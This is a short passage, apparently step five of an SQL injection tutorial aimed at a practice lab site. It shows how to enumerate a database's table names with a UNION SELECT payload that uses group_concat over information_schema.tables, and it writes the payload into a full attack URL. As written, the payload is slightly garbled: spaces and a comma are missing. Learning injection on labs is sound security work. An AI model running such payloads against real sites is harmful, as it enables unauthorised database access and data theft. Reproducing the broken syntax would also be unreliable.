 STEP 5: Retrieving table names.
Choose a vulnerable columns and replace it with
group_concat(table_name,0x0a) and after that from
information_schema.tables where table_schema=database()--+
Therefore for url
http://leettime.net/sqlninja.com/tasks/basic_ch1.php?id=1UNION
SELECT1,2,3group_concat(table_name,0x0a) from information_schema.tables
where table_schema=database()--+
 